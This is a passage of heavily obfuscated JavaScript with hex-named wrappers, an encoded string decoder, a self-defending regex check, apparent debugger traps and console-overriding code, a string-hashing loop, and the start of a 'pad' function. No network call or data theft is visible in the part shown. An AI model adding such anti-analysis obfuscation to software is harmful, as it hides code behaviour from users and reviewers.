_0x8e3dd7(_0x29770d,_0x2f21e7,_0x13351e,_0x52fc14,_0x2036fe){return _0x26d3(_0x29770d-0x3b2,_0x2f21e7);}return _0x505706[_0x8e3dd7(0x4d3,'AFvJ',0x44e,0x3ad,0x497)](_0x21506c,_0xea07c3);},'LALKW':function(_0x316976,_0x582676){function _0x3ca1da(_0x496a48,_0x18fed6,_0x2c1156,_0x2b4bff,_0x163a88){return _0x26d3(_0x2c1156-0x3cd,_0x18fed6);}return _0x505706[_0x3ca1da(0x5e8,'AmmJ',0x4c5,0x395,0x3dd)](_0x316976,_0x582676);},'GOhzL':_0x505706[_0x12a75c('8V&n',-0xc1,-0xa7,-0xbf,-0x12d)],'fzFvL':_0x505706[_0x12a75c('b[h!',-0x225,-0x21a,-0x2a7,-0x232)],'ubULN':function(_0x16a8c2,_0x348624){function _0x99705a(_0x4b2b7d,_0x1ff116,_0x3f2ca7,_0x3fc54e,_0x1f4961){return _0xf76e57(_0x1f4961- -0x64e,_0x1ff116-0x176,_0x3f2ca7-0x178,_0x3f2ca7,_0x1f4961-0xac);}return _0x505706[_0x99705a(-0xb3,-0x4b,'t!jB',-0xfd,-0x109)](_0x16a8c2,_0x348624);},'hFGgl':_0x505706[_0xf76e57(0x43c,0x556,0x408,'AmmJ',0x481)],'rzPGR':_0x505706[_0x12a75c('R$pY',-0x8f,-0x185,-0x20a,-0xab)]};function _0x2b5ac7(_0x3cdf94,_0x437f02,_0x55e3bc,_0x3d1cc9,_0x6fb491){return _0xd16f33(_0x3cdf94-0x107,_0x437f02-0x1d7,_0x55e3bc- -0x1e4,_0x3d1cc9,_0x6fb491-0x7d);}function _0x4fcada(_0x45ec9c,_0x214632,_0x50ba60,_0x2b8ded,_0x40ef0d){return _0x3cc089(_0x50ba60,_0x45ec9c- -0x402,_0x50ba60-0x11c,_0x2b8ded-0x11c,_0x40ef0d-0x12c);}if(_0x505706[_0x73c267(0x32a,0x3e3,0x275,'bm@h',0x2b2)](_0x505706[_0x2b5ac7(0xb3,0x1b7,0x1b5,'8y[K',0x11e)],_0x505706[_0x12a75c('Jpch',-0x1c7,-0x1e8,-0x225,-0x128)])){let _0x3f1d05;try{_0x3f1d05=IPIoCb[_0x4fcada(0x189,0x18d,'R$pY',0x1a0,0x2b8)](_0x17ff89,IPIoCb[_0x2b5ac7(0x318,0x2ea,0x27d,'1#tV',0x38d)](IPIoCb[_0x4fcada(0xac,0x30,'%TjI',0x16c,0x167)](IPIoCb[_0x73c267(0x392,0x46f,0x3b1,'H*HC',0x404)],IPIoCb[_0xf76e57(0x448,0x4b6,0x443,'gzT!',0x4c9)]),');'))();}catch(_0x4a102a){_0x3f1d05=_0x24b803;}return _0x3f1d05;}else{let _0x3dab52=!![];return function(_0x32b977,_0x1f1969){const _0x277fef={'ROLKd':function(_0x1d64f1,_0x17e6a9){function _0x56dda8(_0x13691c,_0x59788c,_0x43e534,_0x18daf3,_0x4ec7c1){return _0x26d3(_0x18daf3-0x1cf,_0x4ec7c1);}return _0x505706[_0x56dda8(0x20d,0x360,0x317,0x2a0,'5XAi')](_0x1d64f1,_0x17e6a9);},'fZpAP':function(_0x59aec8,_0x2c4f1a){function _0x5c4bda(_0xa8f3d8,_0x5e788b,_0x42a702,_0x2aab9a,_0x1dbfed){return _0x26d3(_0x2aab9a- -0x119,_0xa8f3d8);}return _0x505706[_0x5c4bda('P@DX',-0x52,0xaf,0xe3,0x1f7)](_0x59aec8,_0x2c4f1a);},'HZxhZ':_0x505706[_0x371314(0x562,0x546,0x675,'*J7&',0x454)],'aFnua':_0x505706[_0x371314(0x569,0x598,0x561,'5XAi',0x5c2)],'VJeme':function(_0x1c469e){function _0xe91490(_0xc39bd5,_0x57d9f6,_0x4c6bf3,_0x5a7368,_0x167f0c){return _0x5ad12f(_0x4c6bf3,_0x57d9f6-0x4a,_0xc39bd5- -0x210,_0x5a7368-0x1f2,_0x167f0c-0x194);}return _0x505706[_0xe91490(-0x100,-0x127,'AmmJ',-0x1d9,-0x77)](_0x1c469e);},'FiIsl':_0x505706[_0x5ad12f('AmmJ',0x1b2,0xce,0xbf,0x6c)]};function _0x3894dc(_0x4a81dd,_0xea8680,_0x4396a8,_0x212372,_0x379448){return _0x2b5ac7(_0x4a81dd-0x1c3,_0xea8680-0x1a7,_0x379448-0x5b,_0xea8680,_0x379448-0x12b);}function _0x5ad12f(_0x55033d,_0x35fe4d,_0x5ef2e1,_0x3d5ecd,_0xa02766){return _0xf76e57(_0x5ef2e1- -0x35a,_0x35fe4d-0x1b1,_0x5ef2e1-0xb3,_0x55033d,_0xa02766-0x1a3);}function _0x371314(_0x52538a,_0xcb9004,_0x3b6678,_0x30c774,_0x303786){return _0x12a75c(_0x30c774,_0xcb9004-0x197,_0x52538a-0x678,_0x30c774-0x186,_0x303786-0xfc);}function _0x374bc7(_0x594ce2,_0x2f1d38,_0x156fa1,_0x1005e3,_0x456004){return _0xf76e57(_0x594ce2- -0x55e,_0x2f1d38-0x64,_0x156fa1-0x189,_0x156fa1,_0x456004-0x66);}function _0x3bdfcd(_0x2a12db,_0x13fb67,_0x103daf,_0x2f9797,_0x494b0b){return _0xf76e57(_0x2a12db- -0x12c,_0x13fb67-0x1a,_0x103daf-0x1b,_0x103daf,_0x494b0b-0x1b4);}if(_0x505706[_0x5ad12f('H7t$',0x172,0x125,0x1d,0xbc)](_0x505706[_0x3894dc(0x254,'mWPS',0x397,0x236,0x323)],_0x505706[_0x5ad12f('0zd&',0x26d,0x2e6,0x372,0x1ea)])){const _0x4e1ccf=_0x3dab52?function(){function _0x5a0735(_0x4e19a5,_0x26183e,_0x2a96bb,_0xeedfbb,_0x471b1e){return _0x3894dc(_0x4e19a5-0x4b,_0xeedfbb,_0x2a96bb-0xe7,_0xeedfbb-0xa0,_0x4e19a5-0x79);}function _0x463e7e(_0x537ff8,_0x3ead6b,_0x5f47c0,_0x197a14,_0x5c4ac0){return _0x3894dc(_0x537ff8-0x1e4,_0x5c4ac0,_0x5f47c0-0x3a,_0x197a14-0xae,_0x3ead6b- -0x115);}function _0x1b449d(_0x113320,_0x23fbf0,_0x3d7cc5,_0x4b6f72,_0x32c718){return _0x371314(_0x23fbf0- -0x396,_0x23fbf0-0x143,_0x3d7cc5-0x17d,_0x32c718,_0x32c718-0x157);}function _0x18aa95(_0x2f782d,_0x34e714,_0x1a3348,_0x242aec,_0x3c1614){return _0x5ad12f(_0x242aec,_0x34e714-0xba,_0x2f782d- -0x3ef,_0x242aec-0xc3,_0x3c1614-0x13b);}function _0x5babd2(_0x4f42a0,_0x30df45,_0x5afafd,_0x14d932,_0x4d7431){return _0x3bdfcd(_0x30df45- -0x2e,_0x30df45-0x1ab,_0x14d932,_0x14d932-0x121,_0x4d7431-0x1b9);}if(_0x2f568e[_0x463e7e(0x2e,0x130,0x1ae,0x1d9,'%gN%')](_0x2f568e[_0x1b449d(-0x107,0x7,-0x91,0xae,'jsq4')],_0x2f568e[_0x463e7e(0x353,0x2ae,0x3bc,0x347,'iW2e')])){const _0x4d5a00=GyvKLN[_0x1b449d(0x2d3,0x1d2,0x233,0xfd,'k7EM')](_0x4d9eab,GyvKLN[_0x1b449d(0x6e,0xef,0x1d6,0x13f,'KFjj')](GyvKLN[_0x18aa95(-0x26e,-0x1a5,-0x398,'Jq%l',-0x26e)](GyvKLN[_0x463e7e(0x101,0x129,0x228,0x62,'mWPS')],GyvKLN[_0x18aa95(-0x225,-0x2de,-0x277,'KFjj',-0x1d9)]),');'));_0x3f9001=GyvKLN[_0x5babd2(0x2bb,0x3ec,0x45d,'Jpch',0x43e)](_0x4d5a00);}else{if(_0x1f1969){if(_0x2f568e[_0x1b449d(0x15d,0x150,0x253,0x58,'KFjj')](_0x2f568e[_0x5babd2(0x357,0x371,0x493,'Jq%l',0x267)],_0x2f568e[_0x18aa95(-0x119,-0x14a,-0x145,'mWPS',-0x1e2)]))return _0x1c3a46[_0x5a0735(0x1f8,0x27a,0x1bd,'*J7&',0xc3)+_0x5babd2(0x2b8,0x2f0,0x3d7,'AmmJ',0x289)]()[_0x1b449d(0x21,0x7a,-0x3,0xeb,'qwRH')+'h'](GyvKLN[_0x18aa95(-0x190,-0x78,-0x8c,'%gN%',-0x139)])[_0x1b449d(0xa4,0x1d9,0x177,0x186,'@m)C')+_0x5babd2(0x55c,0x4d5,0x5e3,'lNML',0x438)]()[_0x18aa95(-0x1e0,-0x112,-0x260,'AFvJ',-0x145)+_0x1b449d(-0xcc,0x45,0x133,-0x5,'pA#&')+'r'](_0x3ec346)[_0x5babd2(0x2f8,0x2f3,0x405,'P@DX',0x295)+'h'](GyvKLN[_0x1b449d(0x13d,0x177,0xc9,0x189,'g3df')]);else{const _0x1e1b06=_0x1f1969[_0x5a0735(0x3c2,0x323,0x3e4,'lObL',0x458)](_0x32b977,arguments);return _0x1f1969=null,_0x1e1b06;}}}}:function(){};return _0x3dab52=![],_0x4e1ccf;}else{const _0x3f97be=_0x394414?function(){function _0x2b0b05(_0x38eaee,_0x2abbb4,_0x190c8c,_0x125db2,_0x37e745){return _0x3894dc(_0x38eaee-0x4d,_0x125db2,_0x190c8c-0x97,_0x125db2-0xeb,_0x190c8c- -0xfa);}if(_0x36179e){const _0x48c0fe=_0x101fa0[_0x2b0b05(0x1d2,0x1b7,0x12b,'@m)C',0x1c6)](_0x58573e,arguments);return _0x372cbe=null,_0x48c0fe;}}:function(){};return _0x77c741=![],_0x3f97be;}};}}());function _0x3a051b(_0x589c73,_0x244ad1,_0x17f90b,_0x2eca81,_0x30428e){return _0x26d3(_0x2eca81-0x33a,_0x589c73);}const _0x42e6c4=_0x505706[_0x3a051b('wGZm',0x471,0x452,0x500,0x4ba)](_0x2c8096,this,function(){function _0xa31d41(_0x5a2e15,_0x181aa,_0x1fc5e6,_0x3a40d8,_0x5b68c4){return _0xd16f33(_0x5a2e15-0x100,_0x181aa-0xc8,_0x1fc5e6- -0x2cf,_0x181aa,_0x5b68c4-0xb6);}function _0x806ad(_0x3d022a,_0x450876,_0x301fa0,_0x439f4f,_0x4bd0d8){return _0x3a051b(_0x3d022a,_0x450876-0x138,_0x301fa0-0xa8,_0x301fa0- -0x24d,_0x4bd0d8-0x1ee);}function _0x41cda2(_0x1d18fa,_0x46d00a,_0x28c821,_0x4a1c5c,_0xac7108){return _0x23dd9c(_0x28c821- -0x431,_0x46d00a-0xaa,_0x28c821-0x1de,_0xac7108,_0xac7108-0x1ed);}function _0x383696(_0x2c7ed5,_0x545347,_0x1375ae,_0x9c987e,_0x23e405){return _0x3cc089(_0x545347,_0x9c987e- -0x420,_0x1375ae-0xd6,_0x9c987e-0x6,_0x23e405-0x15c);}function _0x139cd4(_0xeadab8,_0x416e5f,_0x4ac099,_0x2d8c56,_0x4cd48b){return _0xd16f33(_0xeadab8-0x3c,_0x416e5f-0x1a6,_0x2d8c56- -0x4ae,_0x416e5f,_0x4cd48b-0x17d);}return _0x505706[_0x139cd4(-0xca,'pxAR',-0x9d,-0x159,-0xe3)](_0x505706[_0x383696(0x197,'H7t$',0x3d,0x133,0x20f)],_0x505706[_0x383696(0x207,'pA#&',0x25c,0x183,0x148)])?![]:_0x42e6c4[_0x41cda2(0x1db,0x1cc,0x18f,0xf8,'1#tV')+_0x806ad('gzT!',0x28b,0x37a,0x299,0x297)]()[_0xa31d41(0x25b,'R$pY',0x199,0x252,0x9c)+'h'](_0x505706[_0x383696(0xf4,'KFjj',0x175,0x108,0x9c)])[_0x139cd4(-0x61,'H7t$',-0xbe,-0x129,-0xf5)+_0xa31d41(0xf1,'vIQE',0x1b2,0xeb,0x1e2)]()[_0x383696(0x14f,'@m)C',0x10f,0xa0,0x23)+_0x41cda2(0x10,0x16c,0x8d,0x13e,'T!8C')+'r'](_0x42e6c4)[_0xa31d41(0xc0,'H7t$',0x1ae,0x17c,0x23d)+'h'](_0x505706[_0x383696(0x2c6,'pA#&',0x238,0x25d,0x1b6)]);});_0x505706[_0x23dd9c(0x640,0x6a4,0x5b0,'d%d5',0x559)](_0x42e6c4);function _0x23dd9c(_0x55cc23,_0x44c37c,_0x4103e2,_0x1762cd,_0x2effbf){return _0x26d3(_0x55cc23-0x3a3,_0x1762cd);}const _0x31d835=(function(){function _0x29f118(_0x94e13d,_0x363a72,_0x3d1d76,_0x54c065,_0x526350){return _0x3cc089(_0x363a72,_0x54c065- -0x6a7,_0x3d1d76-0x19a,_0x54c065-0x190,_0x526350-0x16b);}function _0x461db1(_0x5eb1c6,_0x3ab49b,_0x33b132,_0x4a5507,_0x1d6755){return _0x3a051b(_0x3ab49b,_0x3ab49b-0x187,_0x33b132-0x143,_0x4a5507- -0x701,_0x1d6755-0x134);}function _0x4faa1c(_0x2f42a1,_0x3b1ad8,_0x5356d6,_0x30a15e,_0x48dbfe){return _0x23dd9c(_0x2f42a1- -0xdf,_0x3b1ad8-0x1b7,_0x5356d6-0xe8,_0x5356d6,_0x48dbfe-0x1d6);}function _0x3a740c(_0x533186,_0x4c9ddf,_0x28d41b,_0x2d7d8b,_0x558ee7){return _0x3a051b(_0x4c9ddf,_0x4c9ddf-0x15,_0x28d41b-0x17,_0x558ee7- -0x503,_0x558ee7-0x198);}function _0x2430b1(_0x40e455,_0x5f3ccd,_0x56a461,_0x498ba3,_0x2805ba){return _0x3cc089(_0x5f3ccd,_0x56a461- -0x161,_0x56a461-0x184,_0x498ba3-0x7e,_0x2805ba-0xb3);}const _0x438384={'vpoNU':function(_0x3e17a8,_0x463c62){function _0x357c2c(_0x4ed196,_0x5b978d,_0x5b4004,_0xec03bb,_0x19b17e){return _0x26d3(_0x19b17e- -0x183,_0x5b978d);}return _0x505706[_0x357c2c(0x138,'g3df',0x40,0x13d,0x10c)](_0x3e17a8,_0x463c62);},'SdDdI':_0x505706[_0x461db1(0x1c,'lNML',-0x35,-0x119,-0x10a)],'lMBKZ':function(_0x5c7b57,_0x37e8cc){function _0x2ade3a(_0x5437d5,_0x37436b,_0x267ed5,_0x1c4fcd,_0x4da95f){return _0x461db1(_0x5437d5-0x1c7,_0x267ed5,_0x267ed5-0x124,_0x1c4fcd-0x780,_0x4da95f-0x117);}return _0x505706[_0x2ade3a(0x652,0x5a2,'k7EM',0x610,0x632)](_0x5c7b57,_0x37e8cc);},'JbUjU':_0x505706[_0x461db1(-0xd0,']]Sx',-0x1f6,-0xf2,0x2)],'fUZpc':_0x505706[_0x29f118(-0xbf,'bm@h',-0x1b4,-0x110,-0x14c)]};if(_0x505706[_0x2430b1(0x500,'mWPS',0x452,0x3f4,0x406)](_0x505706[_0x461db1(-0x241,'ckqi',-0x1ab,-0x293,-0x1ba)],_0x505706[_0x461db1(-0x15e,'%TjI',-0x2c8,-0x25e,-0x2f0)])){const _0x2808a9=_0x8a014e[_0x3a740c(-0x8e,'EbwD',-0x205,-0x68,-0xe9)+_0x29f118(-0x327,'0zd&',-0x2bb,-0x25f,-0x366)+'r'][_0x2430b1(0x5cb,'KFjj',0x499,0x458,0x57c)+_0x29f118(0x5f,'g3df',-0x84,-0xd8,-0xde)][_0x4faa1c(0x4ee,0x4e3,'ckqi',0x401,0x470)](_0x12431b),_0x46ef95=_0x4c87f0[_0xe03b30],_0x3dd00c=_0x4d9b98[_0x46ef95]||_0x2808a9;_0x2808a9[_0x29f118(-0x319,'8V&n',-0x1ad,-0x25c,-0x186)+_0x461db1(0x5,'pA#&',-0x19,-0xc9,0x3f)]=_0x558744[_0x461db1(-0x1c9,'t!jB',-0x172,-0x16b,-0xf7)](_0x549b05),_0x2808a9[_0x461db1(-0x1e4,'g3df',-0x2cb,-0x2da,-0x219)+_0x4faa1c(0x43c,0x336,'EbwD',0x39e,0x4cc)]=_0x3dd00c[_0x4faa1c(0x3b1,0x2e1,'g3df',0x457,0x2ec)+_0x2430b1(0x397,'e%#]',0x31a,0x39e,0x2a1)][_0x2430b1(0x281,'dgc4',0x3a4,0x38c,0x4b9)](_0x3dd00c),_0x2e751a[_0x46ef95]=_0x2808a9;}else{let _0x4995f9=!![];return function(_0x395091,_0x1af7d6){function _0x3dc495(_0x4fd2fd,_0x4af173,_0x2b50c3,_0x459385,_0x58c902){return _0x4faa1c(_0x4fd2fd- -0x121,_0x4af173-0x7d,_0x2b50c3,_0x459385-0xb9,_0x58c902-0x47);}function _0x1daeca(_0x149b43,_0x5233d5,_0x52b6bc,_0x3e5945,_0x739308){return _0x2430b1(_0x149b43-0x5d,_0x739308,_0x3e5945-0x133,_0x3e5945-0xce,_0x739308-0xe7);}function _0x108a09(_0x405c9d,_0x540201,_0x1c7c8f,_0x191e30,_0x585f61){return _0x4faa1c(_0x585f61- -0x435,_0x540201-0x1e6,_0x405c9d,_0x191e30-0x12,_0x585f61-0x1ae);}function _0x14758f(_0x2bfe6a,_0x42752b,_0x33d77c,_0xa1cf3c,_0x3902f1){return _0x2430b1(_0x2bfe6a-0xba,_0x33d77c,_0x3902f1- -0x34c,_0xa1cf3c-0x1cf,_0x3902f1-0x115);}if(_0x505706[_0x108a09('%TjI',-0x63,-0x163,-0x135,-0x6b)](_0x505706[_0x108a09('jsq4',-0x7a,0x110,-0xaa,-0x1b)],_0x505706[_0x1daeca(0x5ea,0x5df,0x498,0x503,'iW2e')])){if(_0x35cedc){const _0x14f73f=_0x57ff8a[_0x14758f(0xc3,0x2ad,'(qOe',0x1c9,0x1db)](_0x19f50b,arguments);return _0x5d1f0d=null,_0x14f73f;}}else{const _0x3a0893=_0x4995f9?function(){function _0x42dc05(_0x367709,_0x1fcc6e,_0x48e2c4,_0x470460,_0x217326){return _0x3dc495(_0x217326-0x21,_0x1fcc6e-0xca,_0x48e2c4,_0x470460-0xb1,_0x217326-0x61);}function _0x2393e5(_0xfcd32f,_0x160c0b,_0x266da7,_0xce54b2,_0x65805e){return _0x108a09(_0x65805e,_0x160c0b-0x77,_0x266da7-0x12b,_0xce54b2-0x59,_0xfcd32f- -0x26d);}function _0x4f03ff(_0x336aa1,_0x44d1ca,_0x23f11b,_0x50c96e,_0x448092){return _0x108a09(_0x448092,_0x44d1ca-0x1e1,_0x23f11b-0x121,_0x50c96e-0x1c3,_0x23f11b-0x51e);}function _0x85a56f(_0x25db8e,_0x3cdf69,_0x36736b,_0x3cb48d,_0x1e2737){return _0x14758f(_0x25db8e-0x1b6,_0x3cdf69-0x165,_0x25db8e,_0x3cb48d-0x12f,_0x3cb48d-0x1ae);}function _0x1a63c5(_0xec247a,_0x2efeca,_0x5b5c70,_0x28a733,_0x53144c){return _0x14758f(_0xec247a-0x44,_0x2efeca-0x177,_0x5b5c70,_0x28a733-0x25,_0x53144c-0x168);}if(_0x438384[_0x1a63c5(0x23f,0x181,'T!8C',0x231,0x27e)](_0x438384[_0x1a63c5(0x1a0,0xf6,'H*HC',0x23c,0x1de)],_0x438384[_0x4f03ff(0x353,0x42f,0x45d,0x36e,'b[h!')]))return _0x4de8fd;else{if(_0x1af7d6){if(_0x438384[_0x85a56f('8y[K',0x433,0x239,0x339,0x449)](_0x438384[_0x2393e5(-0x27a,-0x382,-0x2d7,-0x357,'k7EM')],_0x438384[_0x42dc05(0x2e4,0x3c9,'Ub!$',0x44a,0x3e0)])){const _0x4dddd4=_0x1af7d6[_0x4f03ff(0x50b,0x4f8,0x52d,0x559,'H7t$')](_0x395091,arguments);return _0x1af7d6=null,_0x4dddd4;}else{if(_0x2b6878){const _0x213ee7=_0x23e092[_0x42dc05(0x2d2,0x325,'1#tV',0x3bb,0x2ab)](_0x309196,arguments);return _0x4e1e36=null,_0x213ee7;}}}}}:function(){};return _0x4995f9=![],_0x3a0893;}};}}());function _0xd16f33(_0x5ccd2b,_0x5e06ba,_0x1c2d27,_0xa07d22,_0x496b9a){return _0x26d3(_0x1c2d27-0x270,_0xa07d22);}function _0x3cc089(_0x4a008a,_0x3df822,_0x2c7357,_0x16366a,_0x14ff9f){return _0x26d3(_0x3df822-0x395,_0x4a008a);}(function(){const _0x14ce79={'spPzU':function(_0x5c8498,_0x1f1d7f){function _0x2290fb(_0xcc600a,_0x52d1cf,_0x58564e,_0x37345c,_0x528735){return _0x26d3(_0x37345c- -0xa4,_0x528735);}return _0x505706[_0x2290fb(0xc0,-0x10a,0x109,0x25,'5XAi')](_0x5c8498,_0x1f1d7f);},'reEYs':function(_0x836b5e,_0xf27a4d){function _0x9feab5(_0x45120f,_0x26e7aa,_0x53b84b,_0x19b803,_0x4e15f4){return _0x26d3(_0x4e15f4- -0xeb,_0x19b803);}return _0x505706[_0x9feab5(0x2e9,0xd9,0x190,'Jq%l',0x20e)](_0x836b5e,_0xf27a4d);},'Pkxfa':function(_0x4a698e,_0x284c13){function _0xdbd8a3(_0x4b25d9,_0x202537,_0x41a4f6,_0x3a1cd3,_0x2bf4b4){return _0x26d3(_0x4b25d9- -0x1fb,_0x2bf4b4);}return _0x505706[_0xdbd8a3(-0xfd,-0x14c,-0x142,0x19,'H*HC')](_0x4a698e,_0x284c13);},'qCyCF':_0x505706[_0x19a249(0x20b,0x1e3,0x1a0,0x1a7,'0zd&')],'OXEbA':_0x505706[_0x19a249(0x60,0x84,-0xc1,0x19,'jsq4')],'FKFKU':function(_0x1f7b47){function _0x3bc0fa(_0x37d664,_0x218266,_0x5652cd,_0x3bedd1,_0x19b930){return _0x36550b(_0x37d664-0x130,_0x218266-0x88,_0x5652cd-0xa3,_0x5652cd-0x2c3,_0x3bedd1);}return _0x505706[_0x3bc0fa(0x57f,0x42b,0x449,'KFjj',0x430)](_0x1f7b47);}};function _0x47ef36(_0x1e4f52,_0x128da3,_0x3fd1c5,_0x5e5543,_0x389ef4){return _0xd34f2f(_0x389ef4-0xcd,_0x128da3-0x19c,_0x3fd1c5-0x74,_0x1e4f52,_0x389ef4-0x45);}function _0x36550b(_0x423fb9,_0x1ead6a,_0x2f9f9a,_0x38e1dd,_0x312fe6){return _0xd34f2f(_0x38e1dd- -0x26,_0x1ead6a-0xe0,_0x2f9f9a-0x190,_0x312fe6,_0x312fe6-0xdc);}function _0x19a249(_0x5e7c4c,_0x5ee7ec,_0x43df4a,_0x55300e,_0x4e8ad8){return _0x23dd9c(_0x55300e- -0x49d,_0x5ee7ec-0xcb,_0x43df4a-0x66,_0x4e8ad8,_0x4e8ad8-0x15b);}function _0x2bff78(_0x181fe8,_0x32fd7b,_0x17d44f,_0x1ab8b0,_0x302bd8){return _0x23dd9c(_0x181fe8- -0x4c8,_0x32fd7b-0x1e5,_0x17d44f-0x12b,_0x1ab8b0,_0x302bd8-0x188);}function _0x107d8d(_0x88e2d5,_0x2591d8,_0x261935,_0x1ed4ef,_0x127371){return _0xd16f33(_0x88e2d5-0x111,_0x2591d8-0x2f,_0x127371- -0x4be,_0x2591d8,_0x127371-0x1f);}_0x505706[_0x19a249(0x108,0x12a,0x137,0x1a0,'qwRH')](_0x505706[_0x2bff78(0x16d,0x261,0x232,']]Sx',0x38)],_0x505706[_0x19a249(-0x91,0x9d,-0xdb,-0x1b,'t!jB')])?_0x505706[_0x2bff78(0x192,0x11a,0xcf,'b[h!',0xdb)](_0x31d835,this,function(){function _0x4625e8(_0x3e30f9,_0x56fec0,_0x4fbb2d,_0x2cee5c,_0x2d4551){return _0x107d8d(_0x3e30f9-0xd5,_0x56fec0,_0x4fbb2d-0x17b,_0x2cee5c-0xf3,_0x2cee5c-0x46d);}function _0x562891(_0x68f417,_0x5bacd3,_0xe48937,_0x3a316b,_0x2d6cf7){return _0x107d8d(_0x68f417-0x39,_0xe48937,_0xe48937-0x17c,_0x3a316b-0x1d,_0x68f417-0x2f8);}function _0x479d7e(_0x2ed428,_0x22744f,_0x3c727e,_0x51f34b,_0x2da7f0){return _0x19a249(_0x2ed428-0xc,_0x22744f-0x44,_0x3c727e-0x15f,_0x2ed428-0x237,_0x3c727e);}const _0x3499a1={};_0x3499a1[_0x4625e8(0x378,'*J7&',0x4a1,0x439,0x3c4)]=_0x505706[_0x4625e8(0x4ad,'bm@h',0x3cc,0x4b5,0x3cf)],_0x3499a1[_0x22d7d2(0x2f5,0x462,'jsq4',0x396,0x3e2)]=_0x505706[_0x4625e8(0x39b,'b[h!',0x2e6,0x309,0x1fb)];function _0x22d7d2(_0x256da2,_0x4189ed,_0x900c6,_0x2d60d9,_0x4b79c4){return _0x19a249(_0x256da2-0x109,_0x4189ed-0x1,_0x900c6-0x10a,_0x4b79c4-0x279,_0x900c6);}function _0x3f4274(_0x2c2d00,_0x1be73b,_0x4d0d14,_0x5da787,_0x55b206){return _0x47ef36(_0x55b206,_0x1be73b-0x129,_0x4d0d14-0xea,_0x5da787-0x1f0,_0x2c2d00-0x23a);}const _0x511a72=_0x3499a1;if(_0x505706[_0x22d7d2(0x531,0x34e,'AFvJ',0x40b,0x46e)](_0x505706[_0x4625e8(0x46c,'AFvJ',0x487,0x3d8,0x4af)],_0x505706[_0x3f4274(0x55a,0x449,0x4d4,0x45d,'KFjj')])){const _0x40076d=new RegExp(_0x505706[_0x22d7d2(0x240,0x3cf,'pA#&',0x446,0x371)]),_0x8d7ce1=new RegExp(_0x505706[_0x562891(0x279,0x26b,'iW2e',0x216,0x36a)],'i'),_0x34b91d=_0x505706[_0x22d7d2(0x349,0x3e5,'t!jB',0x3d7,0x335)](_0x26682d,_0x505706[_0x562891(0x34e,0x42d,'5XAi',0x46f,0x3f9)]);if(!_0x40076d[_0x4625e8(0x273,'%gN%',0x35e,0x391,0x36e)](_0x505706[_0x562891(0x1a3,0x102,'vIQE',0x154,0x157)](_0x34b91d,_0x505706[_0x3f4274(0x5fc,0x68b,0x567,0x665,'5XAi')]))||!_0x8d7ce1[_0x479d7e(0x1ea,0x2f2,'k7EM',0x21a,0x2ef)](_0x505706[_0x479d7e(0x1e1,0x166,'qwRH',0x300,0x2eb)](_0x34b91d,_0x505706[_0x562891(0x336,0x451,'AFvJ',0x20a,0x36b)]))){if(_0x505706[_0x4625e8(0x28b,'jsq4',0x270,0x363,0x46f)](_0x505706[_0x22d7d2(0x365,0x3a1,'Ub!$',0x3fc,0x321)],_0x505706[_0x4625e8(0x395,'1jbn',0x2c2,0x323,0x3ff)]))return function(_0x526ef5){}[_0x479d7e(0x218,0x2dc,'Jq%l',0x13b,0x1ce)+_0x562891(0x326,0x3e6,'mWPS',0x28d,0x300)+'r'](UHQHWo[_0x22d7d2(0x3d1,0x498,'%gN%',0x46e,0x39e)])[_0x479d7e(0x20f,0x193,'t!jB',0x20d,0x1db)](UHQHWo[_0x479d7e(0x304,0x1e1,'%gN%',0x3bf,0x3a5)]);else _0x505706[_0x479d7e(0x2a3,0x32f,'vIQE',0x266,0x344)](_0x34b91d,'0');}else _0x505706[_0x479d7e(0x2b6,0x1d2,'5XAi',0x2cb,0x295)](_0x505706[_0x479d7e(0x28b,0x168,'AmmJ',0x395,0x15d)],_0x505706[_0x22d7d2(0x37b,0x49c,'iW2e',0x361,0x3e0)])?_0x2a3e9f=iyxvBK[_0x3f4274(0x5d8,0x559,0x61c,0x6a6,'t!jB')](_0x71f46a,iyxvBK[_0x22d7d2(0x376,0x2be,'iW2e',0x1b7,0x2ad)](iyxvBK[_0x3f4274(0x557,0x4be,0x431,0x626,'T!8C')](iyxvBK[_0x562891(0x14d,0xa8,'Ub!$',0xe4,0x223)],iyxvBK[_0x22d7d2(0x123,0x1ce,'8V&n',0x2a1,0x23e)]),');'))():_0x505706[_0x3f4274(0x44e,0x432,0x35b,0x4b8,'gzT!')](_0x26682d);}else iyxvBK[_0x3f4274(0x47f,0x371,0x531,0x40e,'dgc4')](_0x11fe3d);})():rtfQam[_0x2bff78(-0x7c,0x76,-0x13f,'uDW[',-0x6a)](_0x149325,'0');}());var _0x50748b=-0x24+-0x1*-0x147b+0x1*-0x1457,_0x24abcf=_0x863d8f[_0xd34f2f(0x2d3,0x2cd,0x2f5,'*J7&',0x26f)+'h'];for(var _0x30a746=0x1948+-0x246+-0x1702;_0x505706[_0x23dd9c(0x5ea,0x5b1,0x54f,'5XAi',0x57f)](_0x30a746,_0x24abcf);_0x30a746++){if(_0x505706[_0xd34f2f(0x270,0x2b6,0x2ae,'1#tV',0x241)](_0x505706[_0xd16f33(0x2ae,0x433,0x3de,'d%d5',0x2cb)],_0x505706[_0x3a051b('dgc4',0x470,0x46a,0x473,0x58f)])){if(_0x3544ae)return _0x115bcb;else rtfQam[_0xd16f33(0x4a2,0x5b8,0x488,'g3df',0x35e)](_0xfdd8b6,-0x1ed5+0xa63*0x1+0x1472);}else _0x50748b=_0x505706[_0xd34f2f(0x260,0x375,0x164,'dgc4',0x2be)](_0x505706[_0x23dd9c(0x611,0x5ed,0x701,'mWPS',0x4dd)](_0x505706[_0x23dd9c(0x617,0x649,0x6e7,'lObL',0x5b8)](_0x50748b,0x5*-0x655+-0x1ab4+0x3a62),_0x50748b),_0x863d8f[_0xd34f2f(0x140,0xde,0x1a6,'AFvJ',0xc1)+_0xd16f33(0x2c7,0x3b1,0x324,'t!jB',0x282)](_0x30a746)),_0x50748b|=-0x631*-0x5+-0xf1*-0x11+-0x2ef6;}return _0x50748b;}function _0x57b6e9(_0x5be8ca,_0x1ac9ff,_0x3f31b7,_0x20c1ec,_0x528be3){return _0x26d3(_0x20c1ec-0x1e9,_0x5be8ca);}function _0x521aea(_0x51c8be,_0x174fa9,_0xb4e6c3,_0x4c9629,_0x36e4d1){return _0x26d3(_0xb4e6c3-0x2f3,_0x51c8be);}function _0x1b5cfa(_0x164eb0,_0x57bb1e,_0x2f0ac9,_0x183760,_0x300ab7){return _0x26d3(_0x2f0ac9- -0x3bf,_0x57bb1e);}function pad(_0x454e54,_0x5836b6){function _0x7d7194(_0x159d18,_0x25c17e,_0x49d60d,_0x113220,_0x1df72d){return _0x26d3(_0x25c17e-0x2fd,_0x49d60d);}const 